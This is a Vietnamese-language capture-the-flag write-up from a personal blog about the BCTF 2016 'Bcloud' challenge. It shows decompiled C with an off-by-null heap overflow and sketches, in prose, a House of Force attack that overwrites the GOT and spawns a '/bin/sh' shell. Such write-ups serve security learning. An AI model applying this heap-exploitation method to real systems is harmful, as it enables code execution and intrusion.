<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>


<file: blog/2016/03/24/bcloud-bctf-2016/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Bcloud - BCTF 2016 - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Bcloud - BCTF 2016 written in ctf2016 Đề bài cho 1 file ELF 32bit Đầu tiên, ta có thể thấy ở hàm nhập &ldquo;name&rdquo; 1
2
3
4
5
6
7
8
int &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/03/24/bcloud-bctf-2016">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>Bcloud - BCTF 2016</h1>
        <div class="meta">
          written 








  



<time datetime="2016-03-24T21:31:51+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf2016/'>ctf2016</a>
  
</span>


        </div>
        <p>Đề bài cho 1 file ELF 32bit</p>

<!--more-->


<p>Đầu tiên, ta có thể thấy ở hàm nhập &ldquo;name&rdquo;</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="kt">int</span> <span class="nf">sub_80487A1</span><span class="p">()</span> <span class="p">{</span>
</span><span class='line'>  <span class="p">...</span>
</span><span class='line'>  <span class="n">sub_804868D</span><span class="p">(</span><span class="o">&amp;</span><span class="n">s</span><span class="p">,</span> <span class="mi">64</span><span class="p">,</span> <span class="mi">10</span><span class="p">);</span>
</span><span class='line'>  <span class="n">v2</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x40u</span><span class="p">);</span>
</span><span class='line'>  <span class="n">dword_804B0CC</span> <span class="o">=</span> <span class="p">(</span><span class="kt">int</span><span class="p">)</span><span class="n">v2</span><span class="p">;</span>
</span><span class='line'>  <span class="n">strcpy</span><span class="p">(</span><span class="n">v2</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">s</span><span class="p">);</span>
</span><span class='line'>  <span class="p">...</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Hàm readn (sub_804868D) tự động thêm null byte, nên sau hàm này ta sẽ có</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
</pre></td><td class='code'><pre><code class='latex'><span class='line'>s = 64 byte + null
</span></code></pre></td></tr></table></div></figure>


<p>Tuy nhiên trên stack lại có cấu trúc</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
</pre></td><td class='code'><pre><code class='latex'><span class='line'>[char[64] s][char* v2]
</span></code></pre></td></tr></table></div></figure>


<p>nên sau khi gọi malloc, thì địa chỉ heap (4 byte) được gán vào v2, đè vào null byte của s, do đó strcpy sẽ copy tổng cộng là (64 byte s + 4 byte  v2), dẫn đến leak được heap.</p>

<p><img src="/assets/bcloud/bcloud1.png" alt="After filling the heap" /></p>

<p>Ở hàm lấy &ldquo;org&rdquo; và &ldquo;host&rdquo;, cũng với lỗi tương tự, nhưng do không có hàm in trả lại chuỗi nên ta không leak được thông tin gì. Tuy nhiên, ta lại có thể viết đè lên meta-data của heap chunk mà xin cấp phát bộ nhớ sau đó. Nhưng tại bước này chỉ có 3 heap đc malloc, vậy vị trí đó chính là size của topchunk</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="kt">int</span> <span class="nf">sub_804884E</span><span class="p">()</span> <span class="p">{</span>
</span><span class='line'>  <span class="p">...</span>
</span><span class='line'>  <span class="n">puts</span><span class="p">(</span><span class="s">&quot;Org:&quot;</span><span class="p">);</span>
</span><span class='line'>  <span class="n">sub_804868D</span><span class="p">(</span><span class="o">&amp;</span><span class="n">s</span><span class="p">,</span> <span class="mi">64</span><span class="p">,</span> <span class="mi">10</span><span class="p">);</span>
</span><span class='line'>  <span class="n">puts</span><span class="p">(</span><span class="s">&quot;Host:&quot;</span><span class="p">);</span>
</span><span class='line'>  <span class="n">sub_804868D</span><span class="p">(</span><span class="o">&amp;</span><span class="n">v3</span><span class="p">,</span> <span class="mi">64</span><span class="p">,</span> <span class="mi">10</span><span class="p">);</span>
</span><span class='line'>  <span class="n">v4</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x40u</span><span class="p">);</span>
</span><span class='line'>  <span class="n">v2</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x40u</span><span class="p">);</span>
</span><span class='line'>  <span class="n">dword_804B0C8</span> <span class="o">=</span> <span class="p">(</span><span class="kt">int</span><span class="p">)</span><span class="n">v2</span><span class="p">;</span>
</span><span class='line'>  <span class="n">dword_804B148</span> <span class="o">=</span> <span class="p">(</span><span class="kt">int</span><span class="p">)</span><span class="n">v4</span><span class="p">;</span>
</span><span class='line'>  <span class="n">strcpy</span><span class="p">(</span><span class="n">v4</span><span class="p">,</span> <span class="p">(</span><span class="k">const</span> <span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="o">&amp;</span><span class="n">v3</span><span class="p">);</span>
</span><span class='line'>  <span class="n">strcpy</span><span class="p">(</span><span class="n">v2</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">s</span><span class="p">);</span>
</span><span class='line'>  <span class="p">...</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Ta để ý rằng, vì không có null byte kết thúc chuỗi &ldquo;org&rdquo; sẽ bị nối tiếp với chuỗi &ldquo;host&rdquo;, dù chuỗi host chỉ xin cấp phát 0x40 byte</p>

<p><img src="/assets/bcloud/bcloud2.png" alt="Serie of &quot;host&quot; and &quot;org&quot;" /></p>

<p>Đến bước này, ta đã đủ điều kiện để thực hiện House of Force, một cách thức khai thác lỗi được nhắc đến trong Malloc Maleficarum. Ta sẽ khai thác như sau:</p>

<ul>
<li>Nhập &ldquo;host&rdquo; có giá trị 0xffffffff, như vậy size của topchunk là 0xffffffff</li>
<li>Tạo một note mới bằng hàm &ldquo;New&rdquo;, kích thước là</li>
</ul>


<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
</pre></td><td class='code'><pre><code class='latex'><span class='line'>địa chỉ got - địa chỉ heap - 0x8 ( metadata của heap )
</span></code></pre></td></tr></table></div></figure>


<p>Ở đây ta chọn thay hàm atoi bằng printf để có thể khai thác lỗi format string</p>

<ul>
<li>Leak địa chỉ libc</li>
<li>Sử dụng chức năng &ldquo;Edit&rdquo;, sửa nội dung note thứ nhất thành địa chỉ libc + offset_system</li>
<li>Gửi chuỗi &ldquo;/bin/sh&rdquo; và sẽ nhận được shell</li>
</ul>



        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        

        
          <a class="pull-right" href="/blog/2016/03/24/house-of-force/" title="Next Post: House of force">Next: House of force &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>

